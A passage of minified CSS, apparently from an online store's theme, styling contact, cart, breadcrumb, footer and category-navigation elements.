div:nth-child(2) ul li>h3 img{top:5px}#mm-addr .container>div div:nth-child(2) ul li:nth-child(3),#mm-addr .container>div div:nth-child(2) ul li:nth-child(4){margin-bottom:30px}@media (min-width:1261px){#mm-addr .container>div div:nth-child(2) ul li:nth-child(3),#mm-addr .container>div div:nth-child(2) ul li:nth-child(4){margin-bottom:0}}#mm-addr .container>div div:nth-child(2) ul li:first-child{-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0}#mm-addr .container>div div:nth-child(2) ul li:nth-child(2){-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}#mm-addr .container>div div:nth-child(2) ul li:nth-child(3){-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}#mm-addr .container>div div:nth-child(2) ul li:nth-child(4){-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4}@media (min-width:1261px){#mm-addr .container>div div:nth-child(2) ul li:first-child,#mm-addr .container>div div:nth-child(2) ul li:nth-child(2),#mm-addr .container>div div:nth-child(2) ul li:nth-child(3),#mm-addr .container>div div:nth-child(2) ul li:nth-child(4){-webkit-box-ordinal-group:inherit;-ms-flex-order:inherit;order:inherit}}#mm-addr .container>div div:nth-child(2)>a{position:absolute;top:20px;right:20px;color:#fff;background:#333;display:block;padding:10px 10px;font-size:16px;border-radius:3px;-webkit-transition:all .5s;transition:all .5s}@media (min-width:1261px){#mm-addr .container>div div:nth-child(2)>a{padding:10px 15px}}#mm-addr .container>div div:nth-child(2)>a:hover{background:#fff;color:#000}#contact-us-page .bg-contactform{background:#f5f5f5;padding:40px 0}@media (min-width:1261px){#contact-us-page .bg-contactform{padding:80px 0}}#contact-us-page .mm-contact{display:grid;grid-template-columns:100%}@media (min-width:801px){#contact-us-page .mm-contact{grid-template-columns:32% 68%}}#contact-us-page .mm-contact>div:first-child{background:#fff}#contact-us-page .mm-contact .Shopinstore{position:relative;margin-bottom:30px;display:block}#contact-us-page .mm-contact .Shopinstore::before{content:'';position:absolute;display:block;background:#000;z-index:3;width:100%;height:100%;background:linear-gradient(320deg,rgba(0,0,0,0) 0,rgba(0,0,0,.795956) 70%)}#contact-us-page .mm-contact .Shopinstore span{position:absolute;top:5px;z-index:4;font-size:32px;color:#fff;font-weight:700}#contact-us-page .mm-contact .Shopinstore span::before{content:'';display:inline-block;width:20px;height:28px;background-color:#e60000;margin-right:15px;position:relative;top:4px}#contact-us-page .mm-contact .Shopinstore img{position:relative;z-index:1;display:block;width:100%}#contact-us-page .mm-contact ul{list-style:none;margin:0 0 0 20px}#contact-us-page .mm-contact ul li{padding-left:30px;position:relative;margin-bottom:35px}#contact-us-page .mm-contact ul li img{position:absolute;left:0}#contact-us-page .mm-contact ul li p{font-size:16px}#contact-us-page .mm-contact ul li.addr-location p span{display:block;font-size:18px;color:#000;font-weight:700}#contact-us-page .mm-contact ul li.addr-location p .viewMap{color:#e60000;font-size:14px}#contact-us-page .mm-contact ul li.addr-mail,#contact-us-page .mm-contact ul li.addr-phone{font-weight:700;color:#000}#contact-us-page .mm-contact iframe{width:100%;height:420px;border:0}@media (min-width:801px){#contact-us-page .mm-contact iframe{height:100%}}#contact-us-page>.container h3{text-align:center;color:#000;width:220px;margin:auto;font-size:2.2rem;font-weight:700;margin-top:30px;margin-bottom:40px;border-bottom:3px solid #e60000}@media (min-width:1261px){#contact-us-page>.container h3{margin-top:100px}}#contact-us-page>.container>p{font-size:16px;color:#666;margin-bottom:30px}#contact-us-page>.container .form-label small{font-size:.85rem;color:#666}#contact-us-page>.container .form-actions{margin-bottom:100px}#contact-us-page>.container .form-actions input{padding:15px 50px}#contact-us-page #contact_question{min-height:200px}nav[aria-label=Breadcrumb]{padding:15px 0 15px;background:#f5f5f5}@media (min-width:250px){.has-activeNavPages nav[aria-label=Breadcrumb]{padding:85px 0 0}}@media (min-width:1261px){.product nav[aria-label=Breadcrumb]{padding:11px 0 5px;background:#f5f5f5}}nav[aria-label=Breadcrumb] ol{margin-bottom:5px}nav[aria-label=Breadcrumb] ol li{font-size:14px}@media (min-width:1261px){nav[aria-label=Breadcrumb] ol li{font-size:16px}}nav[aria-label=Breadcrumb] ol li:not(:first-child)::before{border-right:.1em solid #e60000}nav[aria-label=Breadcrumb] ol li.is-active>.breadcrumb-label{font-weight:400;color:#000}main.page,section.page{margin:0}main.page h1,section.page h1{font-size:2.5rem;font-weight:700;color:#000;margin:0 0 1rem}main.footer-info,section.footer-info{background:rgba(0,0,0,.7);padding:40px 0;margin:0}@media (min-width:1261px){main.footer-info,section.footer-info{padding:60px 0}}main.footer-info .container,section.footer-info .container{display:grid;grid-template-columns:100%;padding:0 3rem}@media (min-width:801px){main.footer-info .container,section.footer-info .container{grid-template-columns:repeat(2,1fr)}main.footer-info .container article:nth-child(5),section.footer-info .container article:nth-child(5){grid-column:span 2}}@media (min-width:1261px){main.footer-info .container,section.footer-info .container{grid-template-columns:25% 25% 16% 16% 18%;padding:0 1.5rem}main.footer-info .container article:nth-child(5),section.footer-info .container article:nth-child(5){grid-column:initial}}main.footer-info .container .footer-info-list,section.footer-info .container .footer-info-list{margin-bottom:100px}@media (min-width:1261px){main.footer-info .container .footer-info-list,section.footer-info .container .footer-info-list{margin-bottom:1.5rem}}main.footer-info .container .footer-info-list li,section.footer-info .container .footer-info-list li{font-size:18px;margin-bottom:7px}main.footer-info .container .footer-info-list li a,section.footer-info .container .footer-info-list li a{color:#fff}main.footer-info .container .footer-info-list li a:hover,section.footer-info .container .footer-info-list li a:hover{color:#cbcbcb}main.footer-info h3,section.footer-info h3{font-size:20px;color:#fff;font-weight:700;margin:0 0 30px}@media (min-width:1261px){main.footer-info h3,section.footer-info h3{font-size:26px}}main.footer-info h3::after,section.footer-info h3::after{content:'';display:block;width:50px;height:2px;background:#e60000;position:relative;top:10px}.about_logo{float:none;margin:20px auto;display:block}@media (min-width:801px){.about_logo{float:right;margin:0 0 20px 20px}}.cart .body .page-content p.alertBox-message{color:#fff}.cart-gift-certificate-form .button,.coupon-form .button{width:25%}.cart-gift-certificate-form .form-input,.coupon-form .form-input{width:72%}@media (min-width:801px){.cart-total-label,.cart-total-value{padding:.5rem 0}}.cart-total-label{width:50%}.mm_cartcontent{display:grid;grid-template-columns:100%}@media (min-width:1261px){.mm_cartcontent{grid-template-columns:75% 20%;-webkit-column-gap:5%;-moz-column-gap:5%;column-gap:5%}}.mm_cartcontent .cart-totals{width:100%}.mm_cartcontent #applicable-promotions h3{background:#0a0a0a;color:#fff;text-align:center;margin:0;padding:5px}.mm_cartcontent #applicable-promotions .coupon-list svg{cursor:pointer;margin:10px auto}.brand,.brands,.cart,.category,.forgotpassword,.page,.search,.sitemap{margin:0}.brand .body h1,.brands .body h1,.cart .body h1,.category .body h1,.forgotpassword .body h1,.page .body h1,.search .body h1,.sitemap .body h1{font-size:30px;font-weight:700;color:#000;margin-bottom:20px}@media (min-width:1261px){.brand .body h1,.brands .body h1,.cart .body h1,.category .body h1,.forgotpassword .body h1,.page .body h1,.search .body h1,.sitemap .body h1{font-size:40px;margin:0 0 1rem}}.brand .body>img,.brands .body>img,.cart .body>img,.category .body>img,.forgotpassword .body>img,.page .body>img,.search .body>img,.sitemap .body>img{display:none}.brand .body .bg_subcateg,.brand .body .page,.brands .body .bg_subcateg,.brands .body .page,.cart .body .bg_subcateg,.cart .body .page,.category .body .bg_subcateg,.category .body .page,.forgotpassword .body .bg_subcateg,.forgotpassword .body .page,.page .body .bg_subcateg,.page .body .page,.search .body .bg_subcateg,.search .body .page,.sitemap .body .bg_subcateg,.sitemap .body .page{background:#f5f5f5}.brand .body .bg_subcateg:not(.page)>.container::after,.brand .body .page:not(.page)>.container::after,.brands .body .bg_subcateg:not(.page)>.container::after,.brands .body .page:not(.page)>.container::after,.cart .body .bg_subcateg:not(.page)>.container::after,.cart .body .page:not(.page)>.container::after,.category .body .bg_subcateg:not(.page)>.container::after,.category .body .page:not(.page)>.container::after,.forgotpassword .body .bg_subcateg:not(.page)>.container::after,.forgotpassword .body .page:not(.page)>.container::after,.page .body .bg_subcateg:not(.page)>.container::after,.page .body .page:not(.page)>.container::after,.search .body .bg_subcateg:not(.page)>.container::after,.search .body .page:not(.page)>.container::after,.sitemap .body .bg_subcateg:not(.page)>.container::after,.sitemap .body .page:not(.page)>.container::after{content:'';clear:both;display:block;border-bottom:1px solid #e6e6e6}.brand .body .bg_subcateg:not(.page)>.container>img,.brand .body .page:not(.page)>.container>img,.brands .body .bg_subcateg:not(.page)>.container>img,.brands .body .page:not(.page)>.container>img,.cart .body .bg_subcateg:not(.page)>.container>img,.cart .body .page:not(.page)>.container>img,.category .body .bg_subcateg:not(.page)>.container>img,.category .body .page:not(.page)>.container>img,.forgotpassword .body .bg_subcateg:not(.page)>.container>img,.forgotpassword .body .page:not(.page)>.container>img,.page .body .bg_subcateg:not(.page)>.container>img,.page .body .page:not(.page)>.container>img,.search .body .bg_subcateg:not(.page)>.container>img,.search .body .page:not(.page)>.container>img,.sitemap .body .bg_subcateg:not(.page)>.container>img,.sitemap .body .page:not(.page)>.container>img{display:none}.brand .body .bg_subcateg:not(.bg_subcateg),.brand .body .page:not(.bg_subcateg),.brands .body .bg_subcateg:not(.bg_subcateg),.brands .body .page:not(.bg_subcateg),.cart .body .bg_subcateg:not(.bg_subcateg),.cart .body .page:not(.bg_subcateg),.category .body .bg_subcateg:not(.bg_subcateg),.category .body .page:not(.bg_subcateg),.forgotpassword .body .bg_subcateg:not(.bg_subcateg),.forgotpassword .body .page:not(.bg_subcateg),.page .body .bg_subcateg:not(.bg_subcateg),.page .body .page:not(.bg_subcateg),.search .body .bg_subcateg:not(.bg_subcateg),.search .body .page:not(.bg_subcateg),.sitemap .body .bg_subcateg:not(.bg_subcateg),.sitemap .body .page:not(.bg_subcateg){padding:40px 0 80px}.brand .body .bg_subcateg,.brands .body .bg_subcateg,.cart .body .bg_subcateg,.category .body .bg_subcateg,.forgotpassword .body .bg_subcateg,.page .body .bg_subcateg,.search .body .bg_subcateg,.sitemap .body .bg_subcateg{background:#f5f5f5;padding:20px 0 0}@media (min-width:1261px){.brand .body .bg_subcateg,.brands .body .bg_subcateg,.cart .body .bg_subcateg,.category .body .bg_subcateg,.forgotpassword .body .bg_subcateg,.page .body .bg_subcateg,.search .body .bg_subcateg,.sitemap .body .bg_subcateg{padding:30px 0 0}}.brand .body .bg_subcateg nav .sidebarBlock,.brands .body .bg_subcateg nav .sidebarBlock,.cart .body .bg_subcateg nav .sidebarBlock,.category .body .bg_subcateg nav .sidebarBlock,.forgotpassword .body .bg_subcateg nav .sidebarBlock,.page .body .bg_subcateg nav .sidebarBlock,.search .body .bg_subcateg nav .sidebarBlock,.sitemap .body .bg_subcateg nav .sidebarBlock{background:#f5f5f5}.brand .body .bg_subcateg nav .sidebarBlock h2,.brands .body .bg_subcateg nav .sidebarBlock h2,.cart .body .bg_subcateg nav .sidebarBlock h2,.category .body .bg_subcateg nav .sidebarBlock h2,.forgotpassword .body .bg_subcateg nav .sidebarBlock h2,.page .body .bg_subcateg nav .sidebarBlock h2,.search .body .bg_subcateg nav .sidebarBlock h2,.sitemap .body .bg_subcateg nav .sidebarBlock h2{display:none}.brand .body .bg_subcateg nav .sidebarBlock ul.navList,.brands .body .bg_subcateg nav .sidebarBlock ul.navList,.cart .body .bg_subcateg nav .sidebarBlock ul.navList,.category .body .bg_subcateg nav .sidebarBlock ul.navList,.forgotpassword .body .bg_subcateg nav .sidebarBlock ul.navList,.page .body .bg_subcateg nav .sidebarBlock ul.navList,.search .body .bg_subcateg nav .sidebarBlock ul.navList,.sitemap .body .bg_subcateg nav .sidebarBlock ul.navList{display:grid}@media (min-width:250px){.brand .body .bg_subcateg nav .sidebarBlock ul.navList,.brands .body .bg_subcateg nav .sidebarBlock ul.navList,.cart .body .bg_subcateg nav .sidebarBlock ul.navList,.category .body .bg_subcateg nav .sidebarBlock ul.navList,.forgotpassword .body .bg_subcateg nav .sidebarBlock ul.navList,.page .body .bg_subcateg nav .sidebarBlock ul.navList,.search .body .bg_subcateg nav .sidebarBlock ul.navList,.sitemap .body .bg_subcateg nav .sidebarBlock ul.navList{grid-template-columns:repeat(2,1fr);grid-gap:20px}}@media (min-width:551px){.brand .body .bg_subcateg nav .sidebarBlock ul.navList,.brands .body .bg_subcateg nav .sidebarBlock ul.navList,.cart .body .bg_subcateg nav .sidebarBlock ul.navList,.category .body .bg_subcateg nav .sidebarBlock ul.navList,.forgotpassword .body .bg_subcateg nav .sidebarBlock ul.navList,.page .body .bg_subcateg nav .sidebarBlock ul.navList,.search .body .bg_subcateg nav .sidebarBlock ul.navList,.sitemap .body .bg_subcateg nav .sidebarBlock ul.navList{grid-template-columns:repeat(3,1fr);grid-gap:20px}}@media (min-width:801px){.brand .body .bg_subcateg nav .sidebarBlock ul.navList,.brands .body .bg_subcateg nav .sidebarBlock ul.navList,.cart .body .bg_subcateg nav .sidebarBlock ul.navList,.category .body .bg_subcateg nav .sidebarBlock ul.navList,.forgotpassword .body .bg_subcateg nav .sidebarBlock ul.navList,.page .body .bg_subcateg nav .sidebarBlock ul.navList,.search .body .bg_subcateg nav .sidebarBlock ul.navList,.sitemap .body .bg_subcateg nav .sidebarBlock ul.navList{grid-template-columns:repeat(4,1fr);grid-gap:30px}}@media (min-width:1261px){.brand .body .bg_subcateg nav .sidebarBlock ul.navList,.brands .body .bg_subcateg nav .sidebarBlock ul.navList,.cart .body .bg_subcateg nav .sidebarBlock ul.navList,.category .body .bg_subcateg nav .sidebarBlock ul.navList,.forgotpassword .body .bg_subcateg nav .sidebarBlock ul.navList,.page .body .bg_subcateg nav .sidebarBlock ul.navList,.search .body .bg_subcateg nav .sidebarBlock ul.navList,.sitemap .body .bg_subcateg nav .sidebarBlock ul.navList{grid-template-columns:repeat(6,1fr);grid-gap:30px}}.brand .body .bg_subcateg nav .sidebarBlock ul.navList::before,.brands .body .bg_subcateg nav .sidebarBlock ul.navList::before,.cart .body .bg_subcateg nav .sidebarBlock ul.navList::before,.category .body .bg_subcateg nav .sidebarBlock ul.navList::before,.forgotpassword .body .bg_subcateg nav .sidebarBlock ul.navList::before,.page .body .bg_subcateg nav .sidebarBlock ul.navList::before,.search .body .bg_subcateg nav .sidebarBlock ul.navList::before,.sitemap .body .bg_subcateg nav .sidebarBlock ul.navList::before{display:none}.brand .body .bg_subcateg nav .sidebarBlock ul.navList li,.brands .body .bg_subcateg nav .sidebarBlock ul.navList li,.cart .body .bg_subcateg nav .sidebarBlock ul.navList li,.category .body .bg_subcateg nav .sidebarBlock ul.navList li,.forgotpassword .body .bg_subcateg nav .sidebarBlock ul.navList li,.page .body .bg_subcateg nav .sidebarBlock ul.navList li,.search .body .bg_subcateg nav .sidebarBlock ul.navList li,.sitemap .body .bg_subcateg nav .sidebarBlock ul.navList li{background:#fff;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:-webkit-box-shadow;transition-property:-webkit-box-shadow;transition-property:box-shadow;transition-property:box-shadow,-webkit-box-shadow}.brand .body .bg_subcateg nav .sidebarBlock ul.navList li:active,.brand .body .bg_subcateg nav .sidebarBlock ul.navList li:focus,.brand .body .bg_subcateg nav .sidebarBlock ul.navList li:hover,.brands .body .bg_subcateg nav .sidebarBlock ul.navList li:active,.brands .body .bg_subcateg nav .sidebarBlock ul.navList li:focus,.brands .body .bg_subcateg nav .sidebarBlock ul.navList li:hover,.cart .body .bg_subcateg nav .sidebarBlock ul.navList li:active,.cart .body .bg_subcateg nav .sidebarBlock ul.navList li:focus,.cart .body .bg_subcateg nav .sidebarBlock ul.navList li:hover,.category .body .bg_subcateg nav .sidebarBlock ul.navList li:active,.category .body .bg_subcateg nav .sidebarBlock ul.navList li:focus,.category .body .bg_subcateg nav .sidebarBlock ul.navList li:hover,.forgotpassword .body .bg_subcateg nav .sidebarBlock ul.navList li:active,.forgotpassword .body .bg_subcateg nav .sidebarBlock ul.navList li:focus,.forgotpassword .body .bg_subcateg nav .sidebarBlock ul.navList li:hover,.page .body .bg_subcateg nav .sidebarBlock ul.navList li:active,.page .body .bg_subcateg nav .sidebarBlock ul.navList li:focus,.page .body .bg_subcateg nav .sidebarBlock ul.navList li:hover,.search .body .bg_subcateg nav .sidebarBlock ul.navList li:active,.search .body .bg_subcateg nav .sidebarBlock ul.navList li:focus,.search .body .bg_subcateg nav .sidebarBlock ul.navList li:hover,.sitemap .body .bg_subcateg nav .sidebarBlock ul.navList li:active,.sitemap .body .bg_subcateg nav .sidebarBlock ul.navList li:focus,.sitemap .body .bg_subcateg nav .sidebarBlock ul.navList li:hover{-webkit-box-shadow:0 0 20px rgba(0,0,0,.25);box-shadow:0 0 20px rgba(0,0,0,.25)}.brand .body .bg_subcateg nav .sidebarBlock ul.navList li a,.brands .body .bg_subcateg nav .sidebarBlock ul.navList li a,.cart .body .bg_subcateg nav .sidebarBlock ul.navList li a,.category .body .bg_subcateg nav .sidebarBlock ul.navList li a,.forgotpassword .body .bg_subcateg nav .sidebarBlock ul.navList li a,.page .body .bg_subcateg nav .sidebarBlock ul.navList li a,.search .body .bg_subcateg nav .sidebarBlock ul.navList li a,.sitemap .body .bg_subcateg nav .sidebarBlock ul.navList li a{text-align:center;display:block;font-size:18px;color:#333}@media (min-width:250px){.brand .body .bg_subcateg nav .sidebarBlock ul.navList li a.navList-img,.brands .body .bg_subcateg nav .sidebarBlock ul.navList li a.navList-img,.cart .body .bg_subcateg nav .sidebarBlock ul.navList li a.navList-img,.category .body .bg_subcateg nav .sidebarBlock ul.navList li a.navList-img,.forgotpassword .body .bg_subcateg nav .sidebarBlock ul.navList li a.navList-img,.page .body .bg_subcateg nav .sidebarBlock ul.navList li a.navList-img,.search .body .bg_subcateg nav .sidebarBlock ul.navList li a.navList-img,.sitemap .body .bg_subcateg nav .sidebarBlock ul.navList li a.navList-img{height:120px;padding:10px}.brand .body .bg_subcateg nav .sidebarBlock ul.navList li a.navList-img img,.brands .body .bg_subcateg nav .sidebarBlock ul.navList li a.navList-img img,.cart .body .bg_subcateg nav .sidebarBlock ul.navList li a.navList-img img,.category .body .bg_subcateg nav .sidebarBlock ul.navList li a.navList-img img,.forgotpassword .body .bg_subcateg nav .sidebarBlock ul.navList li a.navList-img img,.page .body .bg_subcateg nav .sidebarBlock ul.navList li a.navList-img img,.search .body .bg_subcateg nav .sidebarBlock ul.navList li a.navList-img img,.sitemap .body .bg_subcateg nav .sidebarBlock ul.navList li a.navList-img img{max-width:120px;max-height:100px}}@media (min-width:801px){.brand .body .bg_subcateg nav .sidebarBlock ul.navList li a.navList-img,.brands .body .bg_subcateg nav .sidebarBlock ul.navList li a.navList-img,.cart .body .bg_subcateg nav .sidebarBlock ul.navList li a.navList-img,.category .body .bg_subcateg nav .sidebarBlock ul.navList li a.navList-img,.forgotpassword .body .bg_subcateg nav .sidebarBlock ul.navList li a.navList-img,.page .body .bg_subcateg nav .sidebarBlock ul.navList li a.navList-img,.search .body .bg_subcateg nav .sidebarBlock ul.navList li a.navList-img,.sitemap .body .bg_subcateg nav .sidebarBlock ul.navList li a.navList-img{height:160px;padding:12px}.brand .body .bg_subcateg nav .sidebarBlock ul.navList li a.navList-img img,.brands .body .bg_subcateg nav .sidebarBlock ul.navList li a.navList-img img,.cart .body .bg_subcateg nav .sidebarBlock ul.navList li a.navList-img img,.category .body .bg_subcateg nav .sidebarBlock ul.navList li a.navList-img img,.forgotpassword .body .bg_subcateg nav .sidebarBlock ul.navList li a.navList-img img,.page .body .bg_subcateg nav .sidebarBlock ul.navList li a.navList-img img,.search .body .bg_subcateg nav .sidebarBlock ul.navList li a.navList-img img,.sitemap .body .bg_subcateg nav .sidebarBlock ul.navList li a.navList-img img{max-width:120px;max-height:130px}}@media (min-width:250px){.brand .body .bg_subcateg nav .sidebarBlock ul.navList li a.navList-action,.brands .body .bg_subcateg nav .sidebarBlock ul.navList li a.navList-action,.cart .body .bg_subcateg nav .sidebarBlock ul.navList li a.navList-action,.category .body .bg_subcateg nav .sidebarBlock ul.navList li a.navList-action,.forgotpassword .body .bg_subcateg nav .sidebarBlock ul.navList li a.navList-action,.page .body .bg_subcateg nav .sidebarBlock ul.navList li a.navList-action,.search .body .bg_subcateg nav .sidebarBlock ul.navList li a.navList-action,.sitemap .body .bg_subcateg nav .sidebarBlock ul.navList li a.navList-action{font-size:16px;padding:15px 5px}}@media (min-width:801px){.brand .body .bg_subcateg nav .sidebarBlock ul.navList li a.navList-action,.brands .body .bg_subcateg nav .sidebarBlock ul.navList li a.navList-action,.cart .body .bg_subcateg nav .sidebarBlock ul.navList li a.navList-action,.category .body .bg_subcateg nav .sidebarBlock ul.navList li a.navList-action,.forgotpassword .body .bg_subcateg nav .sidebarBlock ul.navList li a.navList-action,.page .body .bg_subcateg nav .sidebarBlock ul.navList li a.navList-action,.search .body .bg_subcateg nav .sidebarBlock ul.navList li a.navList-action,.sitemap .body .bg_subcateg nav .sidebarBlock ul.navList li a.navList-action{min-height:30px;font-size:18px}}@media (min-width:250px){.brand .body #faceted-search-container,.brands .body #faceted-search-container,.cart .body #faceted-search-container,.category .body #faceted-search-container,.forgotpassword .body #faceted-search-container,.page .body #faceted-search-container,.search .body #faceted-search-container,.sitemap .body #faceted-search-container{padding:0}}.brand .body .page-sidebar,.brands .body .page-sidebar,.cart .body .page-sidebar,.category .body .page-sidebar,.forgotpassword .body .page-sidebar,.page .body .page-sidebar,.search .body .page-sidebar,.sitemap .body .page-sidebar{float:none;padding:30px 0 0}@media (min-width:1261px){.brand .body .page-sidebar,.brands .body .page-sidebar,.cart .body .page-sidebar,.category .body .page-sidebar,.forgotpassword .body .page-sidebar,.page .body .page-sidebar,.search .body .page-sidebar,.sitemap .body .page-sidebar{padding:30px 15px 15px}}@media (min-width:801px){.brand .body .page-sidebar,.brands .body .page-sidebar,.cart .body .page-sidebar,.category .body .page-sidebar,.forgotpassword .body .page-sidebar,.page .body .page-sidebar,.search .body .page-sidebar,.sitemap .body .page-sidebar{width:75%;float:left}}.brand .body .page-content,.brands .body .page-content,.cart .body .page-content,.category .body .page-content,.forgotpassword .body .page-content,.page .body .page-content,.search .body .page-content,.sitemap .body .page-content{float:none;clear:both;width:100%}.brand .body .page-content p,.brands .body .page-content p,.cart .body .page-content p,.category .body .page-content p,.forgotpassword .body .page-content p,.page .body .page-content p,.search .body .page-content p,.sitemap .body .page-content p{font-size:16px;color:#666}.brand .body .page-content p strong,.brands .body .page-content p strong,.cart .body .page-content p strong,.category .body .page-content p strong,.forgotpassword .body .page-content p strong,.page .body .page-content p strong,.search .body .page-content p strong,.sitemap .body .page-content p strong{color:#000}.brand .body .page-content p.iframe_about iframe,.brands .body .page-content p.iframe_about iframe,.cart .body .page-content p.iframe_about iframe,.category .body .page-content p.iframe_about iframe,.forgotpassword .body .page-content p.iframe_about iframe,.page .body .page-content p.iframe_about iframe,.search .body .page-content p.iframe_about iframe,.sitemap .body .page-content p.iframe_about iframe{border:0;width:100%;height:700px}.brand .body .page_shipping h2,.brands .body .page_shipping h2,.cart .body .page_shipping h2,.category .body .page_shipping h2,.forgotpassword .body .page_shipping h2,.page .body .page_shipping h2,.search .body .page_shipping h2,.sitemap .body .page_shipping h2{font-size:30px;font-weight:700;margin:38px 0 0;color:#000}.brand .body .page_shipping h2::after,.brands .body .page_shipping h2::after,.cart .body .page_shipping h2::after,.category .body .page_shipping h2::after,.forgotpassword .body .page_shipping h2::after,.page .body .page_shipping h2::after,.search .body .page_shipping h2::after,.sitemap .body .page_shipping h2::after{content:'';display:block;width:50px;height:2px;background-color:#e60000;margin:10px 0 20px}.brand .body .page_shipping h4,.brands .body .page_shipping h4,.cart .body .page_shipping h4,.category .body .page_shipping h4,.forgotpassword .body .page_shipping h4,.page .body .page_shipping h4,.search .body .page_shipping h4,.sitemap .body .page_shipping h4{margin:0 0 15px}.brand .body .page_shipping p,.brands .body .page_shipping p,.cart .body .page_shipping p,.category .body .page_shipping p,.forgotpassword .body .page_shipping p,.page .body .page_shipping p,.search .body .page_shipping p,.sitemap .body .page_shipping p{line-height:1.6;margin-bottom:30px}.brand .body .page_shipping p strong,.brands .body .page_shipping p strong,.cart .body .page_shipping p strong,.category .body .page_shipping p strong,.forgotpassword .body .page_shipping p strong,.page .body .page_shipping p strong,.search .body .page_shipping p strong,.sitemap .body .page_shipping p strong{color:#000}.brand .body .page_shipping p+h2,.brands .body .page_shipping p+h2,.cart .body .page_shipping p+h2,.category .body .page_shipping p+h2,.forgotpassword .body .page_shipping p+h2,.page .body .page_shipping p+h2,.search .body .page_shipping p+h2,.sitemap .body .page_shipping p+h2{margin-top:60px}.brand .body #facetedSearch .facetedSearch-toggle-text,.brands .body #facetedSearch .facetedSearch-toggle-text,.cart .body #facetedSearch .facetedSearch-toggle-text,.category .body #facetedSearch .facetedSearch-toggle-text,.forgotpassword .body #facetedSearch .facetedSearch-toggle-text,.page .body #facetedSearch .facetedSearch-toggle-text,.search .body #facetedSearch .facetedSearch-toggle-text,.sitemap .body #facetedSearch .facetedSearch-toggle-text{font-size:15px;font-weight:700}@media (min-width:250px){.brand .body #facetedSearch .facetedSearch-toggle-text,.brands .body #facetedSearch .facetedSearch-toggle-text,.cart .body #facetedSearch .facetedSearch-toggle-text,.category .body #facetedSearch .facetedSearch-toggle-text,.forgotpassword .body #facetedSearch .facetedSearch-toggle-text,.page .body #facetedSearch .facetedSearch-toggle-text,.search .body #facetedSearch .facetedSearch-toggle-text,.sitemap .body #facetedSearch .facetedSearch-toggle-text{line-height:1.8}}.brand .body #facetedSearch .facetedSearch-refineFilters,.brands .body #facetedSearch .facetedSearch-refineFilters,.cart .body #facetedSearch .facetedSearch-refineFilters,.category .body #facetedSearch .facetedSearch-refineFilters,.forgotpassword .body #facetedSearch .facetedSearch-refineFilters,.page .body #facetedSearch .facetedSearch-refineFilters,.search .body #facetedSearch .facetedSearch-refineFilters,.sitemap .body #facetedSearch .facetedSearch-refineFilters{margin-bottom:15px}@media (min-width:1261px){.brand .body #facetedSearch .facetedSearch-refineFilters ul,.brands .body #facetedSearch .facetedSearch-refineFilters ul,.cart .body #facetedSearch .facetedSearch-refineFilters ul,.category .body #facetedSearch .facetedSearch-refineFilters ul,.forgotpassword .body #facetedSearch .facetedSearch-refineFilters ul,.page .body #facetedSearch .facetedSearch-refineFilters ul,.search .body #facetedSearch .facetedSearch-refineFilters ul,.sitemap .body #facetedSearch .facetedSearch-refineFilters ul{float:left;margin-right:10px}}.brand .body #facetedSearch .facetedSearch-refineFilters>a,.brands .body #facetedSearch .facetedSearch-refineFilters>a,.cart .body #facetedSearch .facetedSearch-refineFilters>a,.category .body #facetedSearch .facetedSearch-refineFilters>a,.forgotpassword .body #facetedSearch .facetedSearch-refineFilters>a,.page .body #facetedSearch .facetedSearch-refineFilters>a,.search .body #facetedSearch .facetedSearch-refineFilters>a,.sitemap .body #facetedSearch .facetedSearch-refineFilters>a{background:#666;color:#fff;padding:5px 10px;border-radius:4px;line-height:1.8}.brand .body #facetedSearch .facetedSearch-refineFilters::after,.brands .body #facetedSearch .facetedSearch-refineFilters::after,.cart .body #facetedSearch .facetedSearch-refineFilters::after,.category .body #facetedSearch .facetedSearch-refineFilters::after,.forgotpassword .body #facetedSearch .facetedSearch-refineFilters::after,.page .body #facetedSearch .facetedSearch-refineFilters::after,.search .body #facetedSearch .facetedSearch-refineFilters::after,.sitemap .body #facetedSearch .facetedSearch-refineFilters::after{content:'';display:block;clear:both}.brand .body #facetedSearch-navList .refine_title,.brands .body #facetedSearch-navList .refine_title,.cart .body #facetedSearch-navList .refine_title,.category .body #facetedSearch-navList .refine_title,.forgotpassword .body #facetedSearch-navList .refine_title,.page .body #facetedSearch-navList .refine_title,.search .body #facetedSearch-navList .refine_title,.sitemap .body #facetedSearch-navList .refine_title{margin-bottom:0;color:#000;font-size:18px;font-weight:700;margin-right:30px}@media (min-width:250px){.brand .body #facetedSearch-navList,.brands .body #facetedSearch-navList,.cart .body #facetedSearch-navList,.category .body #facetedSearch-navList,.forgotpassword .body #facetedSearch-navList,.page .body #facetedSearch-navList,.search .body #facetedSearch-navList,.sitemap .body #facetedSearch-navList{padding:0;margin-bottom:20px;margin-top:20px}}@media (min-width:801px){.brand .body #facetedSearch-navList,.brands .body #facetedSearch-navList,.cart .body #facetedSearch-navList,.category .body #facetedSearch-navList,.forgotpassword .body #facetedSearch-navList,.page .body #facetedSearch-navList,.search .body #facetedSearch-navList,.sitemap .body #facetedSearch-navList{padding:0 0 5px;margin-top:0}}@media (min-width:1261px){.brand .body #facetedSearch-navList,.brands .body #facetedSearch-navList,.cart .body #facetedSearch-navList,.category .body #facetedSearch-navList,.forgotpassword .body #facetedSearch-navList,.page .body #facetedSearch-navList,.search .body #facetedSearch-navList,.sitemap .body #facetedSearch-navList{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}}.brand .body #facetedSearch-navList .refine_title,.brands .body #facetedSearch-navList .refine_title,.cart .body #facetedSearch-navList .refine_title,.category .body #facetedSearch-navList .refine_title,.forgotpassword .body #facetedSearch-navList .refine_title,.page .body #facetedSearch-navList .refine_title,.search .body #facetedSearch-navList .refine_title,.sitemap .body #facetedSearch-navList .refine_title{color:#000;font-size:18px;font-weight:700;margin-right:30px}@media (min-width:250px){.brand .body #facetedSearch-navList .refine_title,.brands .body #facetedSearch-navList .refine_title,.cart .body #facetedSearch-navList .refine_title,.category .body #facetedSearch-navList .refine_title,.forgotpassword .body #facetedSearch-navList .refine_title,.page .body #facetedSearch-navList .refine_title,.search .body #facetedSearch-navList .refine_title,.sitemap .body #facetedSearch-navList .refine_title{display:inline-block;margin-bottom:15px}}@media (min-width:801px){.brand .body #facetedSearch-navList .refine_title,.brands .body #facetedSearch-navList .refine_title,.cart .body #facetedSearch-navList 